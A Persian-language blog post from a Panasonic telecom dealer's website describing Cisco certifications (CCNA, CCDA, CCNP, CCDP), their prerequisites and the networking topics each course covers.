<h2><strong>دوره</strong><strong>CCNA</strong><strong><br />
سطح تخصص: آشنایی(</strong><strong>Associate</strong><strong>) </strong></h2>
<p><strong>(</strong><strong>Cisco Certified Network Associate</strong><strong> (</strong><strong>CCNA</strong>  در قاعده هرم سیسکو جای گرفته و نخستین سطح مهارتی سیسکو، یعنی سطح آشنایی و مقدمات است. دانشجویان با اخذ این مدرک، دروازه سیسکو را بر روی خود می گشایند و خود را برای صعود از پله های پیشرفت و تخصص شبکه ای آماده می کنند. مدرکCCNA  در گروه نصب و پشتیبانی و نگهداری شبکه ها جای می گیرد و دارندگان این مدرک این قدرت و توانایی را خواهند یافت که شبکه های کوچک و متوسط (100 و کمتر کاربر) را نصب، پیکربندی و راه اندازی کنند.</p>
<p>دارندگان این مدرک، این توانایی ها را به دست می آورند:</p>
<p>افزایش دانش و توانایی ها و تجربیات شبکه ای و تضمین موقعیت شغلی</p>
<p>پیاده سازی سرویس های تلفنی برای شبکه های کوچک</p>
<p>راه اندازی و پیکربندی و مدیریت شبکه های محلی (LAN)  ساده با تجهیزات سیسکو</p>
<p>برگزیدن یکی از سرویس هایWAN، با توجه به نیاز شبکه و پیاده سازی و مدیریت کلی آن</p>
<p>رفع اشکالات موجود در LAN وVLAN</p>
<p>آشنایی و مهارت کلی با سیستم عامل روتر (IOS) شامل :</p>
<p>اجرای فرمان هایی همچون به روزرسانی، پشتیبان گیری، دانلود نرم افزار ومدیریت IOS<br />
تشریح فرمان های مسیریاب، مانند تعیین رمز عبور و استفاده از فرمان راهنمایی مسیریاب.</p>
<p>دریافت این مدرک، به اخذ مدرک دیگری نیاز ندارد، ولی بهتر است که دانشجو با این مفاهیم آشنایی کلی داشته باشد:</p>
<p>با گذرانیدن دوره <strong>+</strong><strong>Network</strong>  ( یکی از دوره های CopmTIA )، برای آشنایی پایه ای با مفاهیم اصلی شبکه</p>
<h2><strong> آشنایی کلی با لایه های </strong><strong>OSI</strong></h2>
<p>&#8211; آشنایی با توپولوژی و همبندی شبکه</p>
<p>&#8211; آشنایی با پروتکلTCP/IP و اصول شبکه بندی (Subnetting)</p>
<p>&#8211; آشنایی کلی با تجهیزات سخت افزاری شبکه مانند: سوییچ، هاب و سخت افزار کامپیوتر</p>
<p>&#8211; 6 ماه تا یک سال تجربه کاری در یک شبکه کوچک.</p>
<h2><strong>دوره</strong><strong>CCDA</strong><strong><br />
سطح تخصص : آشنایی (</strong><strong>Associate</strong><strong>) </strong></h2>
<p><strong> (</strong><strong>Cisco Certified Design Associate (CCDA</strong> تضمین کننده دانش طراحی و مهندسی شبکه های کوچک اداری است. دارندگان این مدرک توانایی بنیادی برای طراحی و نصب شبکه های کوچک سیسکو ( 100 یا کمتر ایستگاه های کاری) را خواهند داشت و با استفاده از تجهیزات مسیریاب و سوییچ قادر به پیاده سازی LAN و WAN  و سرویس های Dial Access برای شرکت ها و سازمان های گوناگون خواهند بود. همچنین قادر به ارزیابی راه حل هایی برای رفع اشکالات مربوط به انتقال ترافیک صوت بر روی شبکه خواهند بود.</p>
<p>این مدرک پیش نیازی ندارد، اما اخذ مدرک CCNA پیش از آن سفارش شده است.</p>
<h2><strong>دوره</strong><strong>CCNP</strong><strong><br />
سطح تخصص:  </strong><strong>Professional</strong></h2>
<p>CCNP  یک مدرک رده بالای مهندسی شبکه است. افرادی که این مدرک را دریافت دارند، خواهند توانست شبکه های بزرگ کامپیوتری با یکصد تا بیش از پانصد کامپیوتر را نصب، پیکربندی و عیب یابی کنند. این دسته از شبکه ها که اغلب در کارخانجات صنعتی بزرگ، مراکز بزرگ بازرگانی و همچنین سازمان های بزرگ مستقر هستند و برخلاف شبکه های محلی کوچک و شبکه های دفتری  به دلیل نوع استفاده  افزایش شمار کاربران و نقشی که در پیشبرد اهداف نهایی آن سازمان ایفا می کنند، از حساسیت و اهمیت حیاتی برخوردار است.</p>
<p>&nbsp;</p>
<p>بنابراین، کسانی که با دریافت مدرک CCNP پا به عرصه کار با این گونه شبکه ها می گذارند، نسبت به دارندگان مدارک دیگر (مانند(CCNA ، اهداف بزرگتر و به دنبال آن مشکلات و دردسرهای بیشتری را پیش رو دارند. در عوض، این افراد از دیدگاه جایگاه شغلی در رده های بالاتر و از دیدگاه حساسیت نقشی که به عهده دارند، دارای مسوولیتی بزرگتر و از دیدگاه درآمد، وضعیتی مطلوبتر از دیگر دست اندرکاران طراحی و نصب شبکه دارند.</p>
<p>به طورکلیCCNP مدرکی است که چیزی را برای دستیابی داوطلب به فناوری های روز شبکه های بزرگ، کم نمی گذارد. مباحث پرشماری که در این دوره مطرح می شود، به صورت همه جانبه، هر گونه فناوری در زمینه شبکه های یاد شده را بررسی می کند و در این راه هر مساله مهمی (مانند: امنیت، کیفیت سرویس(QoS) ، شبکه های اختصاصی مجازی(VPN)  و فناوری های پهن باند) را به تفصیل مطرح می سازد.</p>
<p>داوطلبان دریافت مدرکCCNP  باید نخستین قاعده هرم تحصیلی شرکت سیسکو، یعنی مدرکCCNA، را (که مربوط به شبکه های محلی کوچک می شود) گذرانیده باشند. شخصی که به دریافت مدرک CCNP نایل می شود، از دیدگاه رده شغلی در میان همه شغل هایی که مربوط به مهندسی شبکه  به ویژه نصب و راه اندازی شبکه با استفاده از تجهیزات سیسکو  می شود، در رده دوم یعنی پس از مدرک CCIE که مربوط به مشاوران حرفه ای سیسکو است، قرار می گیرد. این بدان معنا است که شخص دارندهCCNP  می تواند فاصله مقام خود را با ارشد ترین سطح کارشناسی شبکه به یک گام برساند.</p>
<p>کارشناس شبکه با ارتقای مدرک خود از CCNA بهCCNP  نه تنها تسلط خود بر مباحث مربوط به شبکه های LAN وDial up  را افزایش می دهد، بلکه از محدوده شبکه های محلی با کاربرد کوچک خارج شده و توانایی خود را در راه اندازی شبکه های WAN تثبیت می کند.</p>
<p>برای کسب مدرکCCNP  شرکت در 4 دوره آموزشی و گذرانیدن موفقیت آمیز آزمون های هر کدام از آن ها الزامی است. مواد این دوره عبارت است از:</p>
<p><strong>1- ساخت شبکه های عادی سیسکو (</strong><strong>BSCI</strong><strong>)<br />
</strong><br />
در این دوره، نحوه اتصال و استفاده از مسیریاب های سیسکو در شبکه های LAN و WAN برای سایت های متوسط تا بزرگ آموزش داده می شود. در این دوره مباحث جامعی در زمینه پروتکل های EIGRP،BGP ، EGP،OSPF و ISIS  مطرح شده و داوطلبان با دو نوع پروتکل مسیریابی به نام های Distance Vector  وLink State آشنا می شوند. در پایان این دوره، داوطلب می تواند سرویس هایIOS  مناسب یک مسیریاب سیسکو را انتخاب و راه اندازی کند.</p>
<p><strong>2 &#8211;  ساخت شبکه های چند لایه سیسکو(</strong><strong>BCMSN</strong><strong>)<br />
</strong><br />
در این دوره، شیوه ایجاد یک فضای شبکه بر پایه فناوری سوییچینگ چند لایه در سرعت های بالای اترنت(Ethernet)  به مدیران شبکه ها آموزش داده می شود. این دوره شامل مفاهیم مسیریابی و سوییچینگ و فناوری های لایه دو و سه است. داوطلبان پس از طی این دوره خواهند توانست یک فضای سوییچینگ چندلایه را برپا ساخته و به کنترل ترافیک شبکه با استفاده از سیستم های تشخیص هویت لایه های گوناگون بپردازند.</p>
<p><strong>3 &#8211; ساخت شبکه های راه دور(</strong><strong>BCRAN</strong><strong>)<br />
</strong><br />
در این دوره، داوطلب چگونگی پیکربندی و عیب یابی شبکه هایی را که در جاهای دیگر ایجاد شده و از طریق فناوری راه دور(Remote) به سایت مرکزی دسترسی دارند، فرا می گیرد. همچنین حالت عکس این کار یعنی دسترسی راه دور به سایت مرکزی با مصرف کمترین پهنای باند نیز در این دوره مورد بحث قرار می گیرد. به طور کلی در BCRAN به شبکه های WAN توجهی ویژه می شود و روش پیکربندی تجهیزات سیسکو و برقراری ارتباط بهینه بین سایت مرکزی و دیگر شعبه ها و مسایل مربوط به کیفیت سرویس(QOS) در یک شبکه  WAN تشریح می گردد.</p>
<p>این دوره به ویژه برای مدیران شبکه ها که مسوول اجرا و عیب یابی زیرساخت یک شبکه WAN هستند، از اهمیت بالایی برخوردار است.</p>
<p><strong>4 &#8211;  پشتیبانی و عیب یابی شبکه(</strong><strong>CIT</strong><strong>)<br />
</strong><br />
در این دوره، داوطلب چگونگی عیب یابی کامپیوترهای سرویس گیرنده یا سرویس دهنده را، که تحت پروتکل های گوناگون به هم متصل گشته اند و از سوییچ ها و مسیریاب های سیسکو استفاده می کنند، فرا می گیرد. بنابراین با گذرانیدن این دوره، می توان به تحلیل و شناسایی مشکلات در محیط های Fast Ethernet، VLAN، Frame Relay،ISDN BRI  و &#8230;، پرداخت و مشکلات پیچیده مربوط به سوییچ ها و مسیریاب های سیسکو را حل کرد.</p>
<h2><strong>دوره </strong><strong>CCDP</strong><strong><br />
</strong><strong>Cisco Certified DesignProfessional</strong><strong><br />
سطح تخصص: </strong><strong>Professional</strong></h2>
<p>مدرکی برای طراحی حرفه ای و مسیریابی و سوییچ شبکه ها در محیط LAN و WAN با امکان سیستم شماره گیری برای شبکه های بزرگ است.</p>
<p>دارندگان این مدرک، دانش لازم برای طراحی پیشرفته شبکه هایRouted  وSwitched  که شامل LAN و WAN  و سرویس های Dial Access است را دارا هستند. (برای بین100 تا 500 ایستگاه کاری). همچنین توانایی اعمال ماژول ها روی مسیریاب ها و انتخاب راه حل و طرحی مناسب برای محیط های کاری متفاوت (کاری، شخصی، شرکت ها و سازمان های گوناگون) را به دست خواهند آورد.</p>
<p>داوطلبان برای کسب این مدرک باید دوره های مدرک CCNA و CCDA را با موفقیت پشت سر گذاشته باشند و اعتبار این مدرک از زمان اخذ آن به مدت 3 سال است.</p>
<p>&nbsp;</p>
<p>منبع :مجموعه وبسایت های شرکت کامتل</p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-post-social">
							
			<div class="wd-social-icons  icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/&media=https://kamtell.ir/wp-includes/images/media/default.png&description=%D9%85%D8%B2%D8%A7%DB%8C%D8%A7%DB%8C+%D8%B3%DB%8C%D8%B3%DA%A9%D9%88+%D9%88+%D8%AF%D9%88%D8%B1%D9%87+%D9%87%D8%A7%DB%8C+%D8%A2%D9%86%26%238230%3B" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://kamtell.ir/76978/%d8%aa%d9%81%d8%b3%db%8c%d8%b1%db%8c-%d8%a7%d8%b2-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%81%d9%86%db%8c-%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%81%d9%86-%d9%87%d8%a7%db%8c-%da%a9%d9%86%d9%81%d8%b1/">
								<span class="btn-label">جدیدتر</span>
								<span class="wd-entities-title">تفسیری از اطلاعات فنی میکروفن های کنفرانس</span>
							</a>
											</div>

																							<a href="https://kamtell.ir/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://kamtell.ir/76970/%d8%af%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%da%86%d9%87-%d9%85%db%8c%d8%af%d8%a7%d9%86%db%8c%d8%af%d8%9f%d8%9f/">
								<span class="btn-label">قدیمی تر</span>
								<span class="wd-entities-title">در مورد سیسکو چه میدانید؟؟!!</span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">بستن</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-7" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">دسته بندی ها</h5>
			<ul>
					<li class="cat-item cat-item-2577"><a href="https://kamtell.ir/iran/%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9/">پاناسونیک</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://kamtell.ir/iran/%d8%aa%d9%84%d9%81%d9%86-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9/">تلفن پاناسونیک</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://kamtell.ir/iran/%d8%aa%d9%84%d9%81%d9%86-%d8%b3%d8%a7%d9%86%d8%aa%d8%b1%d8%a7%d9%84/">تلفن سانترال</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://kamtell.ir/iran/%d8%af%d9%88%d8%b1%d8%a8%db%8c%d9%86-%d9%85%d8%af%d8%a7%d8%b1%d8%a8%d8%b3%d8%aa%d9%87/">دوربین مداربسته</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://kamtell.ir/iran/2/">سانترال</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://kamtell.ir/iran/%d8%b4%d8%a8%da%a9%d9%87/">شبکه</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://kamtell.ir/iran/5/">فکس</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://kamtell.ir/iran/%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c/">فناوری</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://kamtell.ir/iran/%d9%88%db%8c%d8%af%d8%a6%d9%88%d9%be%d8%b1%d9%88%da%98%da%a9%d8%aa%d9%88%d8%b1/">ویدئوپروژکتور</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://kamtell.ir/iran/3/">یادداشت</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-8" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">پستهای اخیر</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://kamtell.ir/79042/%d8%af%d9%81%d8%aa%d8%b1%da%86%d9%87-%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%aa%d9%84%d9%81%d9%86-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-2361/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://kamtell.ir/wp-content/uploads/2019/10/KX-TG2361JXB-1-1-75x60.jpg" width="75" height="60" alt="دفترچه راهنمای تلفن KX-TG2361JXB" title="KX-TG2361JXB-1-1" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kamtell.ir/79042/%d8%af%d9%81%d8%aa%d8%b1%da%86%d9%87-%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%aa%d9%84%d9%81%d9%86-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-2361/" title="Permalink to دفترچه راهنمای تلفن بیسیم پاناسونیک 2361" rel="bookmark">دفترچه راهنمای تلفن بیسیم پاناسونیک 2361</a></h5>

																										<time class="recent-posts-time" datetime="2019-10-07T12:27:33+03:30">اکتبر 7, 2019</time>
								
								<a class="recent-posts-comment" href="https://kamtell.ir/79042/%d8%af%d9%81%d8%aa%d8%b1%da%86%d9%87-%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%aa%d9%84%d9%81%d9%86-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-2361/#comments">6 نظر</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://kamtell.ir/79001/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%aa%d9%84%d9%81%d9%86-%d8%a8%db%8c-%d8%b3%db%8c%d9%85-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-kx-tgk210/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://kamtell.ir/wp-content/uploads/2019/08/تلفن-بی-سیم-پاناسونیک-210-75x60.png" width="75" height="60" alt="معرفی تلفن بی سیم پاناسونیک KX-TGK210" title="معرفی تلفن بی سیم پاناسونیک KX-TGK210" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kamtell.ir/79001/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%aa%d9%84%d9%81%d9%86-%d8%a8%db%8c-%d8%b3%db%8c%d9%85-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-kx-tgk210/" title="Permalink to معرفی تلفن بی سیم پاناسونیک KX-TGK210" rel="bookmark">معرفی تلفن بی سیم پاناسونیک KX-TGK210</a></h5>

																										<time class="recent-posts-time" datetime="2019-08-28T06:40:19+04:30">آگوست 28, 2019</time>
								
								<a class="recent-posts-comment" href="https://kamtell.ir/79001/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%aa%d9%84%d9%81%d9%86-%d8%a8%db%8c-%d8%b3%db%8c%d9%85-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-kx-tgk210/#respond">بدون نظر</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://kamtell.ir/78852/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%af%d9%88-%d9%85%d8%af%d9%84-%da%af%d9%88%d8%b4%db%8c-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d8%b3%d8%a7%d8%af%d9%87-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://kamtell.ir/wp-content/uploads/2018/11/panasonic-cordless-phone-kx-tg1311-promo-free-gift-maskimo-1501-13-Maskimo@1-75x60.jpg" width="75" height="60" alt="panasonic-cordless-phone-kx-tg1311-promo-free-gift-maskimo-1501-13-Maskimo@1" title="panasonic-cordless-phone-kx-tg1311-promo-free-gift-maskimo-1501-13-Maskimo@1" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kamtell.ir/78852/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%af%d9%88-%d9%85%d8%af%d9%84-%da%af%d9%88%d8%b4%db%8c-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d8%b3%d8%a7%d8%af%d9%87-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9/" title="Permalink to معرفی دو مدل گوشی بیسیم ساده پاناسونیک" rel="bookmark">معرفی دو مدل گوشی بیسیم ساده پاناسونیک</a></h5>

																										<time class="recent-posts-time" datetime="2018-11-04T10:21:39+03:30">نوامبر 4, 2018</time>
								
								<a class="recent-posts-comment" href="https://kamtell.ir/78852/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%af%d9%88-%d9%85%d8%af%d9%84-%da%af%d9%88%d8%b4%db%8c-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d8%b3%d8%a7%d8%af%d9%87-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9/#respond">بدون نظر</a>							</div>
						</li>

					 

				</ul>
			
			</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6">
							<div id="block-7" class="wd-widget widget footer-widget  widget_block"><h5>درباره ما</h5>
<p>شرکت کامتل به عنوان شرکت سهامی خاص در سال 1371 تأسیس شد. این شرکت با سابقه دو دهه فعالیت به عنوان مرکز مجاز محصولات مخابراتی و اداری پاناسونیک در ایران، به یک نام مورد اعتماد در میان مشتریان و علاقمندان به این برند معروف ژاپنی تبدیل شده است و ارائه دهنده ی انواع تلفن های خانگی و اداری، دستگاه های سانترال و دستگاه های فکس پاناسونیک به صورت اورجینال است.</p></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6">
							<div id="block-3" class="wd-widget widget footer-widget  widget_block"><h5>دسته بندی محصولات</h5>
<ul class="menu">
<li><a href="https://kamtell.ir/product-category/pbx/%d8%aa%d9%84%d9%81%d9%86-%d8%b3%d8%a7%d9%86%d8%aa%d8%b1%d8%a7%d9%84/">تلفن سانترال</a></li>
<li><a href="https://kamtell.ir/product-category/telephone/">تلفن خانگی</a></li>
<li><a href="https://kamtell.ir/product-category/fax/">فکس</a></li>
<li><a href="https://kamtell.ir/product-category/telephone/%d8%aa%d9%84%d9%81%d9%86-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">تلفن رومیزی</a></li>
<li><a href="https://kamtell.ir/product-category/security-systems/">سیستم های امنیتی</a></li>
<li><a href="https://kamtell.ir/product-category/video-projector/" target="_blank">سیستم های آموزشی</a></li>
</ul></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	تمامی حقوق متعلق به <a href="/">کامتل</a> می باشد.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kamtell.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی محصول" value="" name="s" aria-label="Search" title="جستجوی محصول" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-398 item-level-0" ><a href="https://kamtell.ir/blog/" class="woodmart-nav-link"><span class="nav-link-text">وبلاگ</span></a></li>
<li id="menu-item-78237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78237 item-level-0" ><a href="https://kamtell.ir/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/" class="woodmart-nav-link">
				<span class="nav-link-text">علاقه مندی ها</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://kamtell.ir/76975/%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88-%d9%88-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%86/">مقایسه</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://kamtell.ir/my-account/">ورود / ثبت نام</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=7.0.3" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=7.0.3" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kamtell.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="pum-79489" class="pum pum-overlay pum-theme-79484 pum-theme-framed-border popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:79489,&quot;slug&quot;:&quot;%d8%aa%d8%b9%d8%b7%db%8c%d9%84%db%8c-%da%a9%d8%a7%d9%85%d8%aa%d9%84&quot;,&quot;theme_id&quot;:79484,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;delay&quot;:10}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;: